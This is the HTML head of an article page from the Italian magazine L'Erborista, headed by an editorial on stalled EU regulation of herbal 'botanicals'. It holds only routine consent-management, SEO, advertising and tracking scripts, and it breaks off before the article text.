

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/
body_size: 25432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Botanicals, superare la situazione di stallo - L’Erborista</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lerborista.it/xmlrpc.php" />
    <script>
window.__unic_config_v2 = {"unic_enable_iab":"v2","unic_region":"eu","unic_language":"IT","unic_company":"L&#039;Erborista - Tecniche Nuove","unic_logo":"","unic_policy_url":"https:\/\/www.tecnichenuove.com\/privacy\/","unic_type":"bar","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
window.wp_consent_type = 'optin';
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/85d3bd683e/cmp.js'></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" /><link rel="icon" type="image/png" href="https://static.tecnichenuove.it/lerborista/2023/01/18112149/erborista-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Botanicals, superare la situazione di stallo - L’Erborista" />
	<meta property="og:description" content="Per ragioni di natura storica in Europa convivono politiche diversificate in materia di prodotti per la salute e l’iter di armonizzazione avviato negli ultimi anni deve confrontarsi con le legislazioni nazionali. Ciò accade anche nel campo dei botanicals, i prodotti a base di erbe. Un mercato che secondo la European Federation of Health Products Manufacturers [&hellip;]" />
	<meta property="og:url" content="https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/" />
	<meta property="og:site_name" content="L’Erborista" />
	<meta property="article:published_time" content="2015-01-01T13:44:59+00:00" />
	<meta property="article:modified_time" content="2015-09-16T12:50:26+00:00" />
	<meta property="og:image" content="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" />
	<meta property="og:image:width" content="356" />
	<meta property="og:image:height" content="273" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Raffaella Bergaglio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Raffaella Bergaglio" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#article","isPartOf":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/"},"author":[{"@id":"https://www.lerborista.it/#/schema/person/961dc0357efd8719733d1873cb3d85ce"}],"headline":"Botanicals, superare la situazione di stallo","datePublished":"2015-01-01T13:44:59+00:00","dateModified":"2015-09-16T12:50:26+00:00","mainEntityOfPage":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/"},"wordCount":638,"image":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg","articleSection":["Editoriale"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/","url":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/","name":"Botanicals, superare la situazione di stallo - L’Erborista","isPartOf":{"@id":"https://www.lerborista.it/#website"},"primaryImageOfPage":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#primaryimage"},"image":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg","datePublished":"2015-01-01T13:44:59+00:00","dateModified":"2015-09-16T12:50:26+00:00","author":{"@id":"https://www.lerborista.it/#/schema/person/961dc0357efd8719733d1873cb3d85ce"},"breadcrumb":{"@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#primaryimage","url":"https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg","contentUrl":"https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg","width":356,"height":273},{"@type":"BreadcrumbList","@id":"https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lerborista.it/"},{"@type":"ListItem","position":2,"name":"Botanicals, superare la situazione di stallo"}]},{"@type":"WebSite","@id":"https://www.lerborista.it/#website","url":"https://www.lerborista.it/","name":"L’Erborista","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lerborista.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.lerborista.it/#/schema/person/961dc0357efd8719733d1873cb3d85ce","name":"Raffaella Bergaglio","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lerborista.it/#/schema/person/image/7044ca664b74edc9ec20e570bef21b29","url":"https://secure.gravatar.com/avatar/98270a49d99b6f1fbfcd9bde46ef136863685dc43413d3d7be3aad6ec5f406b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98270a49d99b6f1fbfcd9bde46ef136863685dc43413d3d7be3aad6ec5f406b1?s=96&d=mm&r=g","caption":"Raffaella Bergaglio"},"url":"https://www.lerborista.it/author/raffaellabergaglio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L’Erborista &raquo; Feed" href="https://www.lerborista.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="L’Erborista &raquo; Feed dei commenti" href="https://www.lerborista.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lerborista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lerborista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F&#038;format=xml" />
<!-- www.lerborista.it is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="lerbo-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lerborista.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lerborista.it/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='nbm-paperlit-plugin-user-css' href='https://www.lerborista.it/wp-content/plugins/nbm-paperlit/user/css/styles.min.css' type='text/css' media='' />
<link rel='stylesheet' id='url-shortify-css' href='https://www.lerborista.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lerborista.it/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C800%7CPlayfair+Display%3A400%2C700%2C800%7CQuattrocento%3A400%2C700%2C800%7CQuattrocento+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.lerborista.it/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-triggered-boxes-css' href='https://www.lerborista.it/wp-content/plugins/scroll-triggered-boxes/assets/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lerborista.it/wp-content/themes/Newspaper-9.6/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lerborista.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lerborista.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lerborista.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://www.lerborista.it/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://www.lerborista.it/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.lerborista.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lerborista.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://www.lerborista.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lerborista.it/wp-json/wp/v2/posts/5981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lerborista.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lerborista.it/43857' />

<!-- TN_Retargeting HEAD BEGIN (fb) for www.lerborista.it -->

<!-- BEGIN: tag_fb_nbm -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1126676760698405');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1126676760698405&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- END: tag_fb_nbm -->

<!-- BEGIN: tag_fb_tn -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '994576847320083');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=994576847320083&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '987939654580090'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=987939654580090&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- END: tag_fb_tn -->

<!-- NBM_Retargeting HEAD END -->
<script type="application/javascript" src="//ced.sascdn.com/tag/3130/smart.js" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(function() {
        sas.setup({ networkid: 3130, domain: "//www14.smartadserver.com", async: true });
    });
    sas.cmd.push(function() {
        sas.call("onecall", {
            siteId: 257245,
            pageId: 983952,
            formats: [
                 { id: 66648 }
,{ id: 66524 }
,{ id: 66525 }
,{ id: 66526 }
,{ id: 66527 }
,{ id: 66528 }
,{ id: 66523 }
,{ id: 67408 }
,{ id: 67409 }
,{ id: 66507 }
,{ id: 66682 }
,{ id: 66519 }
,{ id: 66506 }
,{ id: 66521 }
,{ id: 66520 }
,{ id: 66736 }
,{ id: 66536 }
,{ id: 66695 }
,{ id: 66509 }
,{ id: 66522 }
            ],
            target: ''
        });
    });
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lerborista.it\/wp-admin\/","wpRestNonce":"0f9093d78b","wpRestUrl":"https:\/\/www.lerborista.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lerborista.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

